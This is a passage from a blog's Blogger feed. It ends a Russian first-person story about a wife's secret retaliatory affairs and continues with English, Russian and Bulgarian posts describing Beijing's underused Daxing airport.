повседневной жизни. Это был тот, кто не задавал вопросов. Я\nвстретила его на вечеринке. Никто ничего не заподозрил. Я продолжала играть\nсвою роль: жена, которая всегда рядом, дом в порядке, семья, о которой я\nзабочусь. И я кое-чему научилась – женщины лгут по-другому. Мы не оставляем\nследов. Мы не меняем свой распорядок дня. Мы ни от чего не отказываемся.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EЗатем последовали\nновые измены — всегда после того, как я узнавала об одной из его измен. Каждый\nраз, когда он совершал ошибку, я ждала. Я наблюдала. Я позволяла ему\nизвиняться, водить меня по магазинам, дарить украшения или предлагать поездку,\nчтобы мы могли «снова сойтись». Я соглашалась. А спустя месяцы, без драмы и\nскандалов, я делала то же самое, что и он, но лучше скрывала.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Я никогда не\nиспользую свой телефон для таких вещей. Я никогда не меняю свой график. Я\nникогда не пренебрегаю домом, детьми или своей внешностью. Я поняла, что\nмужчины лгут, чтобы сбежать, а женщины лгут, чтобы удержаться. Он лгал, чтобы\nпродолжать делать то, что хотел. Я лгала, чтобы держать свою жизнь под\nконтролем.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Сегодня мы все\nеще женаты. Семья думает, что мы пережили трудные времена и справились с ними.\nОн думает, что я из тех женщин, которые прощают. Я знаю, что он все еще\nизменяет, но он никогда не сомневался во мне. Не потому, что он наивен, а\nпотому, что я никогда не давала ему повода. Я никогда не теряла бдительность.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\" style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-ansi-language: BG; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: red;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"BG\"\u003E Что бы вы сказали этой женщине, если бы\nона стояла перед вами?\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1322182621660793385\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/izmena-zhenshchiny.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1322182621660793385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1322182621660793385"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/izmena-zhenshchiny.html","title":"Измена женщины"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQFbRPfoFu2QQV1FkPdKJJe_sTn8e88ENoQMCPYeyHLAQzbw-7OS72u_1Jo4gWPyENxeuMYSGmg5o26ab50F3GhoyFBkN7GFtUos3MfXGzZ0y4ywmYv_3-h6xDQp6xmflVdbA0P7gLiYIPoMOogKPfBBnGKQLN6mteB_wPtOTb0b-OnX23khSSZ5xtMbtM\/s72-w640-h428-c\/resize_on_the_fly-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-8577555523033006763"},"published":{"$t":"2025-10-28T17:13:00.032+02:00"},"updated":{"$t":"2025-11-11T17:19:48.958+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"The world’s largest airport stands almost empty"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"The world’s largest airport stands almost empty\" border=\"0\" data-original-height=\"648\" data-original-width=\"700\" height=\"592\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj229scqBS_E5ulSfNSerH_WRkYj_6bk9D9uFCW9jzx8M8qZ2AJiWU0LMezxmQ3M4-mHlXjUh2HpJmyh_akP78od9MJOqXpoYXnVOpX9RA05v_ZQ9dxIpxb2vnSat-repqBJMYr7nbmWNd0OfRWbEjtkbzbbGZKvl1W0FBeGVK7t33GoaVjFUkLZ0nb-JwN\/w640-h592\/Daxing-Airport-2-min.jpg\" title=\"The world’s largest airport stands almost empty\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Beijing Daxing International Airport, opened in 2019, was\ndesigned with the ambitious goal of becoming the world’s busiest, welcoming\nover 100 million passengers a year by 2040. However, this colossal terminal,\ndesigned by world-renowned architect Zaha Hadid, is unusually empty.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EThis airport is an architectural giant with few passengers.\nThe main goal of the airport is to relieve the heavy traffic of the Chinese\ncapital. Its scale is truly impressive, making it the largest airport terminal\nin the world built as a single building.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EKey parameters of the facility include: Total area: 26,790\nhectares; Boarding gates: 82; Runways: Five (four commercial and one military).\nDespite these figures, the reality today is different. Some of the shops don't\nseem to be open at all, and the traffic is not particularly busy.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; What is striking is the extreme level of security, top-notch\nsecurity. The environment is impeccably secured, which is essential for\naviation.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The security here in Daxing is, to say the least,\nexceptional. There are guards on every corner, even at the taxi stands, and the\nchecks at the terminal exits are only for access to the airport. It is a highly\nsecured and very secure environment, which is great for aviation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EThe main reason for the low passenger flow is that most\ntravelers still prefer the older and closer Beijing Capital Airport. However,\nto make it easier to access Daxing, an express train line has been built from\nCaoqiao Station, which covers the distance in just 19 minutes.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"The world’s largest airport stands almost empty\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL52bNbHAdOEDf-Z_DczqbyUFB_h6FdbYzgtHhzjnrPgI6Sw11WfVbIxysFJ6PV7p9VS7seyttprzVFS-C1MHUHjKXeevsr7kVeOqwSDgm4sPPkuEXUCfNeJh9VLVEMh8m628R1vVU1-md9LMJHZyuC64N7QMVIBbBNdaTVagO3XSpaURhnSnCqAHNC1O8\/w640-h400\/1-1-min.jpg\" title=\"The world’s largest airport stands almost empty\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003ESpread over 700,000 sq m, the equivalent of 25 football\nfields, the Daxing International Airport terminal, also known as the “New Beijing\nAirport”, impresses with its unique architecture. Located about 46 km south of\nthe center of Beijing, the facility is shaped like a six-pointed “starfish”,\nhence its popular nickname. Travelers can enjoy its starfish shape from the\nplane. The airport’s design is truly unique: six radial shapes are formed\naround a central area in the style of traditional Chinese architecture.\nPassengers move seamlessly from one area to another, and can reach each of the\ngates in an average of eight minutes. Daxing International Airport offers\npassengers many innovations, including a radio frequency system that allows\nthem to track their luggage in real time directly from their mobile phones. The\nlargest airport in the world is not only functional, but also “green”. The entire\nbuilding is equipped with a photovoltaic system, as well as a rainwater\ncollection and drainage system.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EA central area and six wings house everything you need, with\nthe sixth wing even housing offices and a hotel. The unique interior also\nincludes a huge Chinese fish garden, preserving local culture amidst the\nultra-modern surroundings.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;The project was implemented over five years at a cost of 80\nbillion yuan (about 11.4 billion US dollars). Although it has not yet reached\nits full capacity, the airport has already won prestigious awards – for the\nbest hygiene measures in the region (2020) and the “Voice of the Customer”\naward from Airports Council International (2021).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EWhile aviation hubs such as Dubai (DXB) and Atlanta (ATL)\ncontinue to top the charts for the busiest airports, Beijing Daxing remains an\narchitectural marvel with enormous potential that has yet to prove its place in\nglobal aviation.\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/8577555523033006763\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/the-world-s-largest-airport-stands-almost-empty.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/8577555523033006763"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/8577555523033006763"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/the-world-s-largest-airport-stands-almost-empty.html","title":"The world’s largest airport stands almost empty"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj229scqBS_E5ulSfNSerH_WRkYj_6bk9D9uFCW9jzx8M8qZ2AJiWU0LMezxmQ3M4-mHlXjUh2HpJmyh_akP78od9MJOqXpoYXnVOpX9RA05v_ZQ9dxIpxb2vnSat-repqBJMYr7nbmWNd0OfRWbEjtkbzbbGZKvl1W0FBeGVK7t33GoaVjFUkLZ0nb-JwN\/s72-w640-h592-c\/Daxing-Airport-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3922799397589011751"},"published":{"$t":"2025-10-28T17:08:00.025+02:00"},"updated":{"$t":"2025-11-11T17:12:43.729+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Крупнейший аэропорт мира"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Крупнейший аэропорт мира\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuIfclB1TqTof0BFVR7Y3HyWSBAkMdLiYeSzZ8rszQAncmG2H5iwEsO1PmwuLYpOk1qqcn5EI5QNTpIBObdt7b0s7P-GYD7sQZD-xv_HwyXOR4nNgnWOT_BHaNS9V1yAYsTUdyyTFsmPoPVpS2w1xmhekWT3d0DSxIMOXPaXpS7ajT1jKdu4AKGB5HmYB5\/w640-h400\/1-1-min.jpg\" title=\"Крупнейший аэропорт мира\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Пекинский международный аэропорт Daxing International\nAirport, открытый в 2019 году, был спроектирован с амбициозной целью стать\nсамым загруженным в мире, принимая более 100 миллионов пассажиров в год к 2040\nгоду. Однако этот колоссальный терминал, работа всемирно известного архитектора\nЗахи Хадид, необычно пустует.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЭтот аэропорт — архитектурный гигант с небольшим количеством\nпассажиров. Главная цель аэропорта — разгрузить интенсивный трафик китайской\nстолицы. Его масштабы поистине впечатляют, делая его крупнейшим в мире\nаэропортовым терминалом, построенным как единое здание.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EКлючевые параметры объекта: общая площадь: 26 790 гектаров;\nвыходы на посадку: 82; взлетно-посадочные полосы: пять (четыре коммерческих и\nодна военная). Несмотря на эти цифры, сегодняшняя реальность иная. Некоторые\nмагазины, кажется, вообще не работают, а движение не особенно оживленное.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Что поражает, так это высочайший уровень безопасности,\nпервоклассная безопасность. Безопасность здесь безупречна, что крайне важно для\nавиации.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Безопасность в Дасине, мягко говоря, исключительная. Охрана\nна каждом углу, даже на стоянках такси, а проверка на выходах из терминала\nосуществляется только для доступа в аэропорт. Это высокоохраняемая и очень\nбезопасная среда, что отлично подходит для авиации.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EОсновная причина низкого пассажиропотока заключается в том,\nчто большинство путешественников по-прежнему предпочитают старый и более\nблизкий аэропорт Пекина Шоуду. Однако, чтобы облегчить доступ в Дасин, от\nстанции Цаоцяо была проложена линия скоростного поезда, который преодолевает\nэто расстояние всего за 19 минут.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EРасположенный на площади более 700 000 кв. м, что\nэквивалентно площади 25 футбольных полей, терминал международного аэропорта\nДасин, также известный как «Новый пекинский аэропорт», впечатляет своей\nуникальной архитектурой. Расположенный примерно в 46 км к югу от центра Пекина,\nтерминал имеет форму шестиконечной морской звезды, отсюда и его популярное\nпрозвище. Путешественники могут полюбоваться его формой с самолета. Дизайн\nаэропорта поистине уникален: шесть радиальных фигур образуют центральную зону в\nстиле традиционной китайской архитектуры. Пассажиры легко перемещаются из одной\nзоны в другую и могут добраться до каждого выхода на посадку в среднем за\nвосемь минут. Международный аэропорт Дасин предлагает пассажирам множество\nинноваций, включая радиочастотную систему, позволяющую отслеживать свой багаж в\nрежиме реального времени прямо с мобильного телефона. Крупнейший аэропорт в\nмире не только функционален, но и «зеленый». Все здание оснащено\nфотоэлектрической системой, а также системой сбора и отвода дождевой воды.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЦентральная зона и шесть крыльев вмещают все необходимое, а\nв шестом крыле даже офисы и отель. Уникальный интерьер также включает в себя\nогромный китайский рыбный сад, сохраняющий местную культуру в ультрасовременном\nокружении.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EПроект был реализован за пять лет и обошелся в 80 миллиардов\nюаней (около 11,4 миллиарда долларов США). Хотя аэропорт ещё не достиг своей\nполной пропускной способности, он уже завоевал престижные награды — за лучшие\nмеры гигиены в регионе (2020) и награду «Голос клиента» Международного совета\nаэропортов (2021).\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Крупнейший аэропорт мира\" border=\"0\" data-original-height=\"648\" data-original-width=\"700\" height=\"592\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAqN0NC9Frsqh_i-6bJDyytLs_ivhaAU2P3tZvNPyljwlx6YSyyq-nKZBV94WZRw47MGk_uCR__4Futf6QJ2H3KH-U6IZ8O4GHPSKlokO2alYFo4qL3eDtuvI2nAEEIT8tWcIqykOpCRPkwkVzvQjJkRp3Caywiks6GNxsp9P8iE8x9ShIvRMon-FPJtpk\/w640-h592\/Daxing-Airport-2-min.jpg\" title=\"Крупнейший аэропорт мира\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EВ то время как такие авиационные узлы, как Дубай (DXB) и\nАтланта (ATL), продолжают возглавлять рейтинги самых загруженных аэропортов,\nпекинский аэропорт «Дасин» остаётся архитектурным чудом с огромным потенциалом,\nкоторому ещё только предстоит доказать своё место в мировой авиации.\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3922799397589011751\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/krupnejshij-aehroport-mira.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3922799397589011751"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3922799397589011751"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/krupnejshij-aehroport-mira.html","title":"Крупнейший аэропорт мира"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuIfclB1TqTof0BFVR7Y3HyWSBAkMdLiYeSzZ8rszQAncmG2H5iwEsO1PmwuLYpOk1qqcn5EI5QNTpIBObdt7b0s7P-GYD7sQZD-xv_HwyXOR4nNgnWOT_BHaNS9V1yAYsTUdyyTFsmPoPVpS2w1xmhekWT3d0DSxIMOXPaXpS7ajT1jKdu4AKGB5HmYB5\/s72-w640-h400-c\/1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3693479281644463093"},"published":{"$t":"2025-10-28T17:01:00.028+02:00"},"updated":{"$t":"2025-11-11T17:07:30.090+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"От света"}],"title":{"type":"text","$t":"Най-голямото летище в света "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Най-голямото летище в света\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFutRIs0B9tAWo8NMiKTitAdL620sEXbfUEquR2vVGsuc3ewFF0h7ePQ-d05ZtAMK1DzBw8ggjGPCC6abwM8WCK4MoMn8bXmTSZY71XNhgUVYR4LYmMdr2fwJ0bOesfWgD0v2tsNMKPPyMinm0zs4Dcn6J2z7IKX9VL3XEJHAPp0zCjAXcgG3e0e0Vr4TD\/w640-h400\/1-1-min.jpg\" title=\"Най-голямото летище в света\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Международното летище Пекин Daxing International Airport,\nоткрито през 2019 г., е проектирано с амбициозната цел да се превърне в\nнай-натовареното в света, посрещайки над 100 милиона пътници годишно до 2040 г.\nВъпреки това, този колосален терминал, дело на световноизвестния архитект Заха\nХадид, е необичайно празен.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EТова летище е архитектурен гигант с малко пътници. Основната\nцел на летището е да облекчи натоварения трафик на китайската столица. Мащабът\nму е наистина впечатляващ и го превръща в най-големия летищен терминал в света,\nпостроен като една цяла сграда.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EКлючовите параметри на съоръжението включват: Обща площ: 26\n790 хектара; Изходи за качване: 82; Писти: Пет (четири търговски и една\nвоенна). Въпреки тези данни, реалността днес е друга. Някои от магазините\nизобщо не изглеждат отворени, а и движението с пристигащи и заминаващи не е\nособено оживено.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Това, което прави силно впечатление, е изключителното ниво\nна сигурност, сигурност от най-високо ниво. Средата е безупречно защитена,\nкоето е от съществено значение за авиацията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; 